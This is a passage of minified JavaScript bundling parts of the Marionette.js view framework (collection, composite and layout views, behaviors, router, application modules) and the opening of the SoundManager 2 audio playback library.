t,e=this._isShown&&S.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"before:show"),e&&this._triggerBeforeAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"before:attach")),this.attachBuffer(this,this._createBuffer()),e&&this._triggerAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"attach")),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"show"),this.initRenderBuffer()},_triggerMethodMany:function(t,e,i){var n=d.drop(arguments,3);d.each(t,function(t){S.triggerMethodOn.apply(t,[t,i,t,e].concat(n))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this.render),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},_onCollectionAdd:function(t,e,i){var n=void 0!==i.at&&(i.index||e.indexOf(t));if((this.getOption("filter")||!1===n)&&(n=d.indexOf(this._filteredSortedModels(n),t)),this._shouldAddChild(t,n)){this.destroyEmptyView();var s=this.getChildView(t);this.addChild(t,s,n)}},_onCollectionRemove:function(t){var e=this.children.findByModel(t);this.removeChildView(e),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(t){S.triggerMethodOn(t,"before:show",t)})},_onShowCalled:function(){this.children.each(function(t){S.triggerMethodOn(t,"show",t)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderChildren(),this.isRendered=!0,this.triggerMethod("render",this),this},reorder:function(){var n=this.children,t=this._filteredSortedModels();if(d.some(t,function(t){return!n.findByModel(t)}))this.render();else{var e=d.map(t,function(t,e){var i=n.findByModel(t);return i._index=e,i.el}),i=n.filter(function(t){return!d.contains(e,t.el)});this.triggerMethod("before:reorder"),this._appendReorderedChildren(e),d.each(i,this.removeChildView,this),this.checkEmpty(),this.triggerMethod("reorder")}},resortView:function(){S.getOption(this,"reorderOnSort")?this.reorder():this.render()},_sortViews:function(){var t=this._filteredSortedModels();d.find(t,function(t,e){var i=this.children.findByModel(t);return!i||i._index!==e},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(t){this.$el.append(t)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod("before:render:collection",this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod("render:collection",this),this.children.isEmpty()&&this.getOption("filter")&&this.showEmptyView())},showCollection:function(){var i,t=this._filteredSortedModels();d.each(t,function(t,e){i=this.getChildView(t),this.addChild(t,i,e)},this)},_filteredSortedModels:function(t){var e,i=this.getViewComparator(),n=this.collection.models;(t=Math.min(Math.max(t,0),n.length-1),i)&&(t&&(e=n[t],n=n.slice(0,t).concat(n.slice(t+1))),n=this._sortModelsBy(n,i),e&&n.splice(t,0,e));return this.getOption("filter")&&(n=d.filter(n,function(t,e){return this._shouldAddChild(t,e)},this)),n},_sortModelsBy:function(t,e){return"string"==typeof e?d.sortBy(t,function(t){return t.get(e)},this):1===e.length?d.sortBy(t,e,this):t.sort(d.bind(e,this))},showEmptyView:function(){var t=this.getEmptyView();if(t&&!this._showingEmptyView){this.triggerMethod("before:render:empty"),this._showingEmptyView=!0;var e=new o.Model;this.addEmptyView(e,t),this.triggerMethod("render:empty")}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod("before:remove:empty"),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod("remove:empty"))},getEmptyView:function(){return this.getOption("emptyView")},addEmptyView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el),s=this.getOption("emptyViewOptions")||this.getOption("childViewOptions");d.isFunction(s)&&(s=s.call(this,t,this._emptyViewIndex));var r=this.buildChildView(t,e,s);(r._parent=this).proxyChildEvents(r),r.once("render",function(){this._isShown&&S.triggerMethodOn(r,"before:show",r),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(r),this.renderChildView(r,this._emptyViewIndex),n&&this._triggerAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"attach")),this._isShown&&S.triggerMethodOn(r,"show",r)},getChildView:function(t){var e=this.getOption("childView");if(!e)throw new S.Error({name:"NoChildViewError",message:'A "childView" must be specified'});return e},addChild:function(t,e,i){var n=this.getOption("childViewOptions");n=S._getValue(n,this,[t,i]);var s=this.buildChildView(t,e,n);return this._updateIndices(s,!0,i),this.triggerMethod("before:add:child",s),this._addChildView(s,i),this.triggerMethod("add:child",s),s._parent=this,s},_updateIndices:function(e,i,t){this.getOption("sort")&&(i&&(e._index=t),this.children.each(function(t){t._index>=e._index&&(t._index+=i?1:-1)}))},_addChildView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el);this.proxyChildEvents(t),t.once("render",function(){this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"before:show",t),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(t),this.renderChildView(t,e),n&&this._triggerAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"attach")),this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"show",t)},renderChildView:function(t,e){return t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t),this.attachHtml(this,t,e),t},buildChildView:function(t,e,i){var n=new e(d.extend({model:t},i));return S.MonitorDOMRefresh(n),n},removeChildView:function(t){return t&&(this.triggerMethod("before:remove:child",t),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():t.remove(),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t),delete t._parent,this.stopListening(t),this.children.remove(t),this.triggerMethod("remove:child",t),this._updateIndices(t,!1)),t},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(t,e){t.$el.append(e)},_createBuffer:function(){var e=document.createDocumentFragment();return d.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(t,e,i){t.isBuffering?t._bufferedChildren.splice(i,0,e):t._insertBefore(e,i)||t._insertAfter(e)},_insertBefore:function(t,e){var i;return this.getOption("sort")&&e<this.children.length-1&&(i=this.children.find(function(t){return t._index===e+1})),!!i&&(i.$el.before(t.el),!0)},_insertAfter:function(t){this.$el.append(t.el)},_initChildViewStorage:function(){this.children=new o.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod("before:destroy:collection"),this.destroyChildren({checkEmpty:!1}),this.triggerMethod("destroy:collection"),S.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(t){var e=t||{},i=!0,n=this.children.map(d.identity);return d.isUndefined(e.checkEmpty)||(i=e.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),n},_shouldAddChild:function(t,e){var i=this.getOption("filter");return!d.isFunction(i)||i.call(this,t,e,this.collection)},proxyChildEvents:function(n){var s=this.getOption("childViewEventPrefix");this.listenTo(n,"all",function(){var t=d.toArray(arguments),e=t[0],i=this.normalizeMethods(d.result(this,"childEvents"));t[0]=s+":"+e,t.splice(1,0,n),void 0!==i&&d.isFunction(i[e])&&i[e].apply(this,t.slice(1)),this.triggerMethod.apply(this,t)})},_getImmediateChildren:function(){return d.values(this.children._views)},_getViewAndNested:function(t){return[t].concat(d.result(t,"_getNestedViews")||[])},getViewComparator:function(){return this.getOption("viewComparator")}}),S.CompositeView=S.CollectionView.extend({constructor:function(){S.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this._renderChildren),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},getChildView:function(t){return this.getOption("childView")||this.constructor},serializeData:function(){var t={};return this.model&&(t=d.partial(this.serializeModel,this.model).apply(this,arguments)),t},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod("before:render",this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod("render",this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&S.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var t={};t=this.serializeData(),t=this.mixinTemplateHelpers(t),this.triggerMethod("before:render:template");var e=this.getTemplate(),i=S.Renderer.render(e,t,this);this.attachElContent(i),this.bindUIElements(),this.triggerMethod("render:template")},attachElContent:function(t){return this.$el.html(t),this},attachBuffer:function(t,e){this.getChildViewContainer(t).append(e)},_insertAfter:function(t){this.getChildViewContainer(this,t).append(t.el)},_appendReorderedChildren:function(t){this.getChildViewContainer(this).append(t)},getChildViewContainer:function(t,e){if(t.$childViewContainer)return t.$childViewContainer;var i,n=S.getOption(t,"childViewContainer");if(n){var s=S._getValue(n,t);if((i="@"===s.charAt(0)&&t.ui?t.ui[s.substr(4)]:t.$(s)).length<=0)throw new S.Error({name:"ChildViewContainerMissingError",message:'The specified "childViewContainer" was not found: '+t.childViewContainer})}else i=t.$el;return t.$childViewContainer=i},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),S.LayoutView=S.ItemView.extend({regionClass:S.Region,options:{destroyImmediate:!1},childViewEventPrefix:"childview",constructor:function(t){t=t||{},this._firstRender=!0,this._initializeRegions(t),S.ItemView.call(this,t)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),S.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption("destroyImmediate")&&this.$el.remove(),this.regionManager.destroy(),S.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(t,e,i){var n=this.getRegion(t);return n.show.apply(n,d.rest(arguments))},getChildView:function(t){return this.getRegion(t).currentView},addRegion:function(t,e){var i={};return i[t]=e,this._buildRegions(i)[t]},addRegions:function(t){return this.regions=d.extend({},this.regions,t),this._buildRegions(t)},removeRegion:function(t){return delete this.regions[t],this.regionManager.removeRegion(t)},getRegion:function(t){return this.regionManager.get(t)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(t){var e={regionClass:this.getOption("regionClass"),parentEl:d.partial(d.result,this,"el")};return this.regionManager.addRegions(t,e)},_initializeRegions:function(t){var e;this._initRegionManager(),e=S._getValue(this.regions,this,[t])||{};var i=this.getOption.call(t,"regions");i=S._getValue(i,this,[t]),d.extend(e,i),e=this.normalizeUIValues(e,["selector","el"]),this.addRegions(e)},_reInitializeRegions:function(){this.regionManager.invoke("reset")},getRegionManager:function(){return new S.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,"before:add:region",function(t){this.triggerMethod("before:add:region",t)}),this.listenTo(this.regionManager,"add:region",function(t,e){this[t]=e,this.triggerMethod("add:region",t,e)}),this.listenTo(this.regionManager,"before:remove:region",function(t){this.triggerMethod("before:remove:region",t)}),this.listenTo(this.regionManager,"remove:region",function(t,e){delete this[t],this.triggerMethod("remove:region",t,e)})},_getImmediateChildren:function(){return d.chain(this.regionManager.getRegions()).pluck("currentView").compact().value()}}),S.Behavior=S.Object.extend({constructor:function(t,e){this.view=e,this.defaults=d.result(this,"defaults")||{},this.options=d.extend({},this.defaults,t),this.ui=d.extend({},d.result(e,"ui"),d.result(this,"ui")),S.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(t){this.$el=t.$el,this.el=t.el}}),S.Behaviors=function(n,h){function r(t,e){return h.isObject(t.behaviors)?(e=r.parseBehaviors(t,e||h.result(t,"behaviors")),r.wrap(t,e,h.keys(o)),e):{}}function i(t,e){this._view=t,this._behaviors=e,this._triggers={}}function s(t){return t._uiBindings||t.ui}var u=/^(\S+)\s*(.*)$/,o={behaviorTriggers:function(t,e){return new i(this,e).buildBehaviorTriggers()},behaviorEvents:function(t,e){var i={};return h.each(e,function(r,o){var a={},t=h.clone(h.result(r,"events"))||{};t=n.normalizeUIKeys(t,s(r));var l=0;h.each(t,function(t,e){var i=e.match(u),n=i[1]+"."+[this.cid,o,l++," "].join("")+i[2],s=h.isFunction(t)?t:r[t];a[n]=h.bind(s,r)},this),i=h.extend(i,a)},this),i}};return h.extend(r,{behaviorsLookup:function(){throw new n.Error({message:"You must define where your behaviors are stored.",url:"marionette.behaviors.html#behaviorslookup"})},getBehaviorClass:function(t,e){return t.behaviorClass?t.behaviorClass:n._getValue(r.behaviorsLookup,this,[t,e])[e]},parseBehaviors:function(s,t){return h.chain(t).map(function(t,e){var i=new(r.getBehaviorClass(t,e))(t,s),n=r.parseBehaviors(s,h.result(i,"behaviors"));return[i].concat(n)}).flatten().value()},wrap:function(e,i,t){h.each(t,function(t){e[t]=h.partial(o[t],e[t],i)})}}),h.extend(i.prototype,{buildBehaviorTriggers:function(){return h.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(t,e){var i=h.clone(h.result(t,"triggers"))||{};i=n.normalizeUIKeys(i,s(t)),h.each(i,h.bind(this._setHandlerForBehavior,this,t,e))},_setHandlerForBehavior:function(t,e,i,n){var s=n.replace(/^\S+/,function(t){return t+".behaviortriggers"+e});this._triggers[s]=this._view._buildViewTrigger(i)}}),r}(S,d),S.AppRouter=o.Router.extend({constructor:function(t){this.options=t||{},o.Router.apply(this,arguments);var e=this.getOption("appRoutes"),i=this._getController();this.processAppRoutes(i,e),this.on("route",this._processOnRoute,this)},appRoute:function(t,e){var i=this._getController();this._addAppRoute(i,t,e)},_processOnRoute:function(t,e){if(d.isFunction(this.onRoute)){var i=d.invert(this.getOption("appRoutes"))[t];this.onRoute(t,i,e)}},processAppRoutes:function(e,i){if(i){var t=d.keys(i).reverse();d.each(t,function(t){this._addAppRoute(e,t,i[t])},this)}},_getController:function(){return this.getOption("controller")},_addAppRoute:function(t,e,i){var n=t[i];if(!n)throw new S.Error('Method "'+i+'" was not found on the controller');this.route(e,i,d.bind(n,t))},mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,triggerMethod:S.triggerMethod,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Application=S.Object.extend({constructor:function(t){this._initializeRegions(t),this._initCallbacks=new S.Callbacks,this.submodules={},d.extend(this,t),this._initChannel(),S.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(t){this._initCallbacks.add(t)},start:function(t){this.triggerMethod("before:start",t),this._initCallbacks.run(t,this),this.triggerMethod("start",t)},addRegions:function(t){return this._regionManager.addRegions(t)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(t){return this._regionManager.removeRegion(t)},getRegion:function(t){return this._regionManager.get(t)},getRegions:function(){return this._regionManager.getRegions()},module:function(t,e){var i=S.Module.getClass(e),n=d.toArray(arguments);return n.unshift(this),i.create.apply(i,n)},getRegionManager:function(){return new S.RegionManager},_initializeRegions:function(t){var e=d.isFunction(this.regions)?this.regions(t):this.regions||{};this._initRegionManager();var i=S.getOption(t,"regions");return d.isFunction(i)&&(i=i.call(this,t)),d.extend(e,i),this.addRegions(e),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,"before:add:region",function(){S._triggerMethod(this,"before:add:region",arguments)}),this.listenTo(this._regionManager,"add:region",function(t,e){this[t]=e,S._triggerMethod(this,"add:region",arguments)}),this.listenTo(this._regionManager,"before:remove:region",function(){S._triggerMethod(this,"before:remove:region",arguments)}),this.listenTo(this._regionManager,"remove:region",function(t){delete this[t],S._triggerMethod(this,"remove:region",arguments)})},_initChannel:function(){this.channelName=d.result(this,"channelName")||"global",this.channel=d.result(this,"channel")||o.Wreqr.radio.channel(this.channelName),this.vent=d.result(this,"vent")||this.channel.vent,this.commands=d.result(this,"commands")||this.channel.commands,this.reqres=d.result(this,"reqres")||this.channel.reqres}}),S.Module=function(t,e,i){this.moduleName=t,this.options=d.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=e,d.isFunction(this.initialize)&&this.initialize(t,e,this.options)},S.Module.extend=S.extend,d.extend(S.Module.prototype,o.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(t){this._initializerCallbacks.add(t)},addFinalizer:function(t){this._finalizerCallbacks.add(t)},start:function(e){this._isInitialized||(d.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod("before:start",e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod("start",e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod("before:stop"),d.invoke(this.submodules,"stop"),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod("stop"))},addDefinition:function(t,e){this._runModuleDefinition(t,e)},_runModuleDefinition:function(t,e){if(t){var i=d.flatten([this,this.app,o,S,o.$,d,e]);t.apply(this,i)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new S.Callbacks,this._finalizerCallbacks=new S.Callbacks},triggerMethod:S.triggerMethod}),d.extend(S.Module,{create:function(n,t,s){var r=n,o=d.drop(arguments,3),e=(t=t.split(".")).length,a=[];return a[e-1]=s,d.each(t,function(t,e){var i=r;r=this._getModule(i,t,n,s),this._addModuleDefinition(i,r,a[e],o)},this),r},_getModule:function(t,e,i,n,s){var r=d.extend({},n),o=this.getClass(n),a=t[e];return a||(a=new o(e,i,r),t[e]=a,t.submodules[e]=a),a},getClass:function(t){var e=S.Module;return t?t.prototype instanceof e?t:t.moduleClass||e:e},_addModuleDefinition:function(t,e,i,n){var s=this._getDefine(i),r=this._getStartWithParent(i,e);s&&e.addDefinition(s,n),this._addStartWithParent(t,e,r)},_getStartWithParent:function(t,e){var i;return d.isFunction(t)&&t.prototype instanceof S.Module?(i=e.constructor.prototype.startWithParent,!!d.isUndefined(i)||i):!d.isObject(t)||(i=t.startWithParent,!!d.isUndefined(i)||i)},_getDefine:function(t){return!d.isFunction(t)||t.prototype instanceof S.Module?d.isObject(t)?t.define:null:t},_addStartWithParent:function(t,e,i){e.startWithParent=e.startWithParent&&i,e.startWithParent&&!e.startWithParentIsConfigured&&(e.startWithParentIsConfigured=!0,t.addInitializer(function(t){e.startWithParent&&e.start(t)}))}}),S}),function(Yt,Kt){function e(t,e){function s(t){return at.preferFlash&&tt&&!at.ignoreFlash&&at.flash[t]!==Kt&&at.flash[t]}function i(i){return function(t){var e=this._s;return e&&e._a?i.call(this,t):null}}this.setupOptions={url:t||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}},this.movieID="sm2-container",this.id=e||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20150601",this.altURL=this.movieURL=this.version=null,this.enabled=this.swfLoaded=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.didFlashBlock=this.muted=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.ignoreFlash=this.html5Only=!1;var r,c,n,o,d,v,a,y,l,h,u,p,f,g,m,b,_,w,x,k,C,S,M,D,T,E,P,O,I,A,N,H,L,R,z,F,$,j,B,W,V,q,U,Y,K,X,Q,J,G,Z,tt,et,it,nt,st,rt,ot,at=this,lt=null,ht=null,ut=navigator.userAgent,ct=Yt.location.href.toString(),dt=document,pt=[],ft=!1,gt=!1,mt=!1,vt=!1,yt=!1,bt=null,_t=null,wt=!1,xt=!1,kt=0,Ct=null,St=[],Mt=null,Dt=Array.prototype.slice,Tt=!1,Et=0,Pt=ut.match(/(ipad|iphone|ipod)/i),Ot=ut.match(/android/i),It=ut.match(/(msie|trident)/i),At=ut.match(/webkit/i),Nt=ut.match(/safari/i)&&!ut.match(/chrome/i),Ht=ut.match(/opera/i),Lt=ut.match(/(mobile|pre\/|xoom)/i)||Pt||Ot,Rt=!ct.match(/usehtml5audio/i)&&!ct.match(/sm2\-ignorebadua/i)&&Nt&&!ut.match(/silk/i)&&ut.match(/OS X 10_6_([3-7])/i),zt=dt.hasFocus!==Kt?dt.hasFocus():null,Ft=Nt&&(dt.hasFocus===Kt||!dt.hasFocus()),$t=!Ft,jt=/(mp3|mp4|mpa|m4a|m4b)/i,Bt=dt.location?dt.location.protocol.match(/http/i):null,Wt=Bt?"":"http://",Vt=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,qt="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),Ut=new RegExp("\\.("+qt.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!Bt;try{ot=Audio!==Kt&&(Ht&&opera!==Kt&&opera.version()<10?new Audio(null):new Audio).canPlayType!==Kt}catch(t){ot=!1}this.hasHTML5=ot,this.setup=function(t){var e=!at.url;return t!==Kt&&mt&&Mt&&at.ok(),l(t),Tt||(Lt?at.setupOptions.ignoreMobileRestrictions&&!at.setupOptions.forceUseGlobalHTML5Audio||(St.push(x.globalHTML5),Tt=!0):at.setupOptions.forceUseGlobalHTML5Audio&&(St.push(x.globalHTML5),Tt=!0)),!rt&&Lt&&(at.setupOptions.ignoreMobileRestrictions?St.push(x.ignoreMobile):(at.setupOptions.useHTML5Audio=!0,at.setupOptions.preferFlash=!1,Pt?at.ignoreFlash=!0:(Ot&&!ut.match(/android\s2\.3/i)||!Ot)&&(Tt=!0))),t&&(e&&M&&t.url!==Kt&&at.beginDelayedInit(),M||t.url===Kt||"complete"!==dt.readyState||setTimeout(C,1)),rt=!0,at},this.supported=this.ok=function(){return Mt?mt&&!vt:at.useHTML5Audio&&at.hasHTML5},this.getMovie=function(t){return c(t)||dt[t]||Yt[t]},this.createSound=function(t,e){function i(){return n=R(n),at.sounds[n.id]=new r(n),at.soundIDs.push(n.id),at.sounds[n.id]}var n,s=null;if(!mt||!at.ok())return!1;if(e!==Kt&&(t={id:t,url:e}),(n=y(t)).url=W(n.url),n.id===Kt&&(n.id=at.setupOptions.idPrefix+Et++),F(n.id,!0))return at.sounds[n.id];if(U(n))(s=i())._setup_html5(n);else{if(at.html5Only||at.html5.usingFlash&&n.url&&n.url.match(/data\:/i))return i();8<v&&null===n.isMovieStar&&(n.isMovieStar=!!(n.serverURL||n.type&&n.type.match(Vt)||n.url&&n.url.match(Ut))),n=z(n,void 0),s=i(),8===v?ht._createSound(n.id,n.loops||1,n.usePolicyFile):(ht._createSound(n.id,n.url,n.usePeakData,n.useWaveformData,n.useEQData,n.isMovieStar,!!n.isMovieStar&&n.bufferTime,n.loops||1,n.serverURL,n.duration||null,n.autoPlay,!0,n.autoLoad,n.usePolicyFile),n.serverURL||(s.connected=!0,n.onconnect&&n.onconnect.apply(s))),n.serverURL||!n.autoLoad&&!n.autoPlay||s.load(n)}return!n.serverURL&&n.autoPlay&&s.play(),s},this.destroySound=function(t,e){if(!F(t))return!1;var i,n=at.sounds[t];for(n.stop(),n._iO={},n.unload(),i=0;i<at.soundIDs.length;i++)if(at.soundIDs[i]===t){at.soundIDs.splice(i,1);break}return e||n.destruct(!0),delete at.sounds[t],!0},this.load=function(t,e){return!!F(t)&&at.sounds[t].load(e)},this.unload=function(t){return!!F(t)&&at.sounds[t].unload()},this.onposition=this.onPosition=function(t,e,i,n){return!!F(t)&&at.sounds[t].onposition(e,i,n)},this.clearOnPosition=function(t,e,i){return!!F(t)&&at.sounds[t].clearOnPosition(e,i)},this.start=this.play=function(t,e){var i=null,n=e&&!(e instanceof Object);if(!mt||!at.ok())return!1;if(F(t,n))n&&(e={url:e});else{if(!n)return!1;n&&(e={url:e}),e&&e.url&&(e.id=t,i=at.createSound(e).play())}return null===i&&(i=at.sounds[t].play(e)),i},this.setPosition=function(t,e){return!!F(t)&&at.sounds[t].setPosition(e)},this.stop=function(t){return!!F(t)&&at.sounds[t].stop()},this.stopAll=function(){for(var t in at.sounds)at.sounds.hasOwnProperty(t)&&at.sounds[t].stop()},this.pause=function(t){return!!F(t)&&at.sounds[t].pause()},this.pauseAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].pause()},this.resume=function(t){return!!F(t)&&at.sounds[t].resume()},this.resumeAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].resume()},this.togglePause=function(t){return!!F(t)&&at.sounds[t].togglePause()},this.setPan=function(t,e){return!!F(t)&&at.sounds[t].setPan(e)},this.setVolume=function(t,e){var i,n;if(t===Kt||isNaN(t)||e!==Kt)return!!F(t)&&at.sounds[t].setVolume(e);for(i=0,n=at.soundIDs.length;i<n;i++)at.sounds[at.soundIDs[i]].setVolume(t)},this.mute=function(t){var e=0;if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].mute();for(e=at.soundIDs.length-1;0<=e;e--)at.sounds[at.soundIDs[e]].mute();return at.muted=!0},this.muteAll=function(){at.mute()},this.unmute=function(t){if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].unmute();for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].unmute();return!(at.muted=!1)},this.unmuteAll=function(){at.unmute()},this.toggleMute=function(t){return!!F(t)&&at.sounds[t].toggleMute()},this.getMemoryUse=function(){var t=0;return ht&&8!==v&&(t=parseInt(ht._getMemoryUse(),10)),t},this.disable=function(t){var e;if(t===Kt&&(t=!1),vt)return!1;for(vt=!0,e=at.soundIDs.length-1;0<=e;e--)O(at.sounds[at.soundIDs[e]]);return a(t),G.remove(Yt,"load",f),!0},this.canPlayMIME=function(t){var e;return at.hasHTML5&&(e=Y({type:t})),!e&&Mt&&(e=t&&at.ok()?!!(8<v&&t.match(Vt)||t.match(at.mimePattern)):null),e},this.canPlayURL=function(t){var e;return at.hasHTML5&&(e=Y({url:t})),!e&&Mt&&(e=t&&at.ok()?!!t.match(at.filePattern):null),e},this.canPlayLink=function(t){return!(t.type===Kt||!t.type||!at.canPlayMIME(t.type))||at.canPlayURL(t.href)},this.getSoundById=function(t,e){return t?at.sounds[t]:null},this.onready=function(t,e){if("function"!=typeof t)throw N("needFunction","onready");return e||(e=Yt),u("onready",t,e),p(),!0},this.ontimeout=function(t,e){if("function"!=typeof t)throw N("needFunction","ontimeout");return e||(e=Yt),u("ontimeout",t,e),p({type:"ontimeout"}),!0},this._wD=this._writeDebug=function(t,e){return!0},this._debug=function(){},this.reboot=function(t,e){var i,n,s;for(i=at.soundIDs.length-1;0<=i;i--)at.sounds[at.soundIDs[i]].destruct();if(ht)try{It&&(_t=ht.innerHTML),bt=ht.parentNode.removeChild(ht)}catch(t){}if(_t=bt=Mt=ht=null,at.enabled=M=mt=wt=xt=ft=gt=vt=Tt=at.swfLoaded=!1,at.soundIDs=[],at.sounds={},Et=0,rt=!1,t)pt=[];else for(i in pt)if(pt.hasOwnProperty(i))for(n=0,s=pt[i].length;n<s;n++)pt[i][n].fired=!1;return at.html5={usingFlash:null},at.flash={},at.html5Only=!1,at.ignoreFlash=!1,Yt.setTimeout(function(){e||at.beginDelayedInit()},20),at},this.reset=function(){return at.reboot(!0,!0)},this.getMoviePercent=function(){return ht&&"PercentLoaded"in 